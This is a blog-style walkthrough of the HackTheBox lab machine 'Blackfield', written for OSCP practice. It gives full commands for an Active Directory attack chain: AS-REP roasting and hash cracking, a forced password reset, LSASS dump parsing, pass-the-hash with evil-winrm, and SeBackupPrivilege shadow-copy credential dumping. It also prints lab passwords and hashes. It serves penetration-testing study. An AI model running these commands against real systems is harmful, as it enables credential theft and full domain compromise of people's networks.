Blackfield - HackTheBox machine
Blackfield Machine Walkthrought
Hello everyone, this is my first machine walkthrough on my personal blog site. Since I’ve been studying for the OSCP, I started working on boxes that resemble the exam to prove and sharpen my skills. As a result, here you will not only find a clear walkthrough, but also the points where I got stuck and had to “try harder” and dig into my memory. :)
This is an hard box playable on HackTheBox If you want to play it while following along , here is the link https://www.hackthebox.com/machines/blackfield
Target : 10.10.10.192
I always start with network enumeration
Network enumeration
Rustscan
╰─ rustscan -a 10.10.10.192 --ulimit 5000 -g
10.10.10.192 -> [53,88,135,389,445,593,3268,5985]
Nmap
1
2
╰─ nmap -sT -A -Pn -T5 -p 53,88,135,389,445,593,3268,5985 10.10.10.192 --disable-arp-ping --min
-rtt-timeout 50ms --max-rtt-timeout 100ms --stats-every=3s

Services:
53 : DNS: We can enumerate the nameservers and discover the domain controller
88 : Kerberos : We can enumerate users inside the domain Understand why
135 : RPC : Possible anonymous login
389/3268 : LDAP : Possible anonymous login
445 : SMB : Possible anonymous login
5985 : WinRM : To establish a connection
DNS : Discovering the domain controller
First of all, from our nmap scan we noticed that the domain name is : blackfield.local
Querying the nameservers using dig : dig ns blackfield.local @10.10.10.192,
we find out that the domain controller is dc01.blackfield.local 
Other services
RPC :
We attempt to join as anonymous using rpcclient -N blackfield.local,but we get “ACCESS DENIED”
SMB
Using netexec : netexec smb blackfield.local -u 'Guest' -p '' , we discover that Guest login is enabled.

In order to download every file inside the shares, we can use a module provided by netexec called spider_plus But we don’t find anything inside

So we attempt to bruteforce RID netexec smb 10.10.10.192 -u 'Guest' -p '' --rid-brute
Let’s redirect the output in a file (users.txt) and manipulate strings in order to retrieve a clear user list
cat users.txt | awk '{print $6}' | tr -d ":" >> toverify.txt & cat toverify.txt | sed -r 's\BLACKFIELD\ \g' | tr -d '\' | tr -d ' ' >> clean_users_toverify.txt
Kerbrute
Using kerbrute userenum --dc dc01.blackfield.local -d blackfield.local clean_users_toverify.txt we retrieve a list of users and computers inside the domain:

cat kerb_users.txt | awk '{print $7}' >> final_valid.txt
AS-REP roasting
We will attempt to harvest the non-preauth AS_REP responses for a given list of usernames. These responses will be encrypted with the user’s password, which can then be cracked offline.
You can find the following tool here impacket inside impacket/examples/GetNPUsers.py
GetNPUsers.py -no-pass -usersfile final_valid.txt blackfield.local/ 
Yes! We found one vulnerable user : support, let’s save the ticket in a file and crack it.
According to hashcat hash starting with $krb5asrep$ has “18200” as module number 
hashcat -a 0 -m 18200 support_ticket /usr/share/wordlists/rockyou.txt.utf

support : #00^BlackKnight
Lateral movement
We attempt to get a WinRM shell but no luck, so let’s create a file called protocols and iterate with nxc on it.
1
2
3
4
5
6
wmi
smb
rdp
winrm
ldap
psexec
for i in $(cat protocols );do nxc $i 10.10.10.192 -u 'support' -p '#00^BlackKnight';done 
Seems like we have access to RPC, but we already got all users, so we check if we have something: rpcclient -U 'support%#00^BlackKnight' 10.10.10.192 As expected, nothing was inside.
Let’s use smbmap to enumerate which shares we have access to : smbmap -H 10.10.10.192 -u 'support' -p '#00^BlackKnight'
Let’s download everything using: nxc smb blackfield.local -u 'support' -p '#00^BlackKnight' -M spider_plus -o DOWNLOAD_FLAG=True
We successfully got “SYSVOL”, but after enumerated everything, nothing was found inside, we also had access to “profiles$” the content is something such as a nicknames list:
smbclient \\\\10.10.10.192\\profiles$ -u 'support'
Even after trying create a wordlist for kerbrute, no valid user was found.
Now let’s move on to my favorite part!
Bloodhound
BloodHound uses graph theory to reveal hidden and often unintended relationships within Active Directory, Entra ID (formerly Azure AD), and Microsoft Azure IaaS. Defenders (blue teams) and attackers (red teams) use BloodHound for a deeper understanding of privileged relationships in an environment.
Usually we need a data ingestor (e.g Sharphound)
But since we don’t have access to the machine, we’re gonna try to collect data over LDAP.
We use Rusthound a faster alternative to bloodhound-python or other
similar ingestor/data collector. It is also a good option if the system has a AV and we don’t wanna be’ detected.
Perfect! now we can use Bloodhound to analyze our path and see if we have some privileges over some user.
We use the docker compose as a fast way to deploy bloodhound in our system.
We upload every data retrieved thanks to rusthound and we look up for support.
Perfect! we got Outbound Object Control :
Permission to change password to AUDIT2020, in order to exploit this misconfiguration, we can use net
net rpc password "AUDIT2020" "newP@ssword2025" -U "BLACKFIELD"/"support"%"#00^BlackKnight" -S "dc01.blackfield.local"
We can now do the same process (Iterate over all the protocols) to see where we have access
And we discovered that we have smb access to “forensic” : `smbclient \\10.10.10.192\forensic -U ‘AUDIT2020’
nxc smb blackfield.local -u 'AUDIT2020' -p 'newP@ssword2025' -M spider_plus -o DOWNLOAD_FLAG=True
We notice an interesting file.
LSASS, also known as “Local Security Authority Subsystem Service”,is a service that manage our credentials, it store our credentials in memory, in order to manage access for users,applications and other services. Since it store credentials in memory, we can dump the credentials (or NT Hashes)
pypykatz lsa minidump lsass.DMP
We successfully retrieved svc_backup NT HASH 9658d1d1dcd9250115e2205d9f48400d
Pass-The-Hash attack
evil-winrm -i 10.10.10.192 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d'
We got user!
Privilege escalation
We started enumeration with a simple whoami /priv to see which privileges we have and we notice SeBackupPrivilege Indeed, the path should be this, if we take a look on BloodHound, we see that svc_backup is part of “BACKUP OPERATORS”
The fact that we have access to this user should let us copy SAM/SYSTEM or nitd.dit file to a readable directory, so that we can use impacket-secretsdump and dump credentials
ntds.dit : New Technology Directory Services Directory Information Tree, is the Active Directories database.
we can attempt to save the keys with: reg save HKLM\SAM C:\Windows\Temp\SAM but we receive access denied. This is because the backup process isn’t running with the necessary elevated permissions, after a long search, i found this tool SeBackupPrivilege
Tool description: If you’ve SeBackupPrivilege. We can use that privilege to read and get any file from the target machine. If we attack SAM, SYSTEM or ntds.dit some important files we can beacome SYSTEM. So I think it’s worth a try. So we clone the repository, and we upload everything inside
SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/*
1
2
3
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Get-SeBackupPrivilege
If we now try to dump the same files we get : The process cannot access the file because it is being used by another process. We can bypass this by creating a VSS (Volume shadow copy),using Disk Shadow
Diskshadow.exe is a tool that exposes the functionality offered by the volume shadow copy Service (VSS). By default, Diskshadow uses an interactive command interpreter similar to that of Diskraid or Diskpart. Diskshadow also includes a scriptable mode.
Let’s create a volume shadow copy creating a file named cmd (For some reason, in my case, diskshadow was not able to read the last letter for every line, so i had to add a random letter for everyline
1
2
3
4
5
set context persistent nowritersX
add volume c: alias tmpX
createX
expose %temp% h:X
exitX
and then run diskshadow /s cmd
SUCCESS! We now have the copy inside h:
Let’s get the following file from h:\windows\system32\config
SAM,SECURITY,SYSTEM
For the final part let’s use secretsdump.py to get the admin hash secretsdump.py -security SECURITY -sam SAM -system SYSTEM LOCAL As a result, we get the admin NT HASH and we successfully became domain admin. evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824dxxxxxxx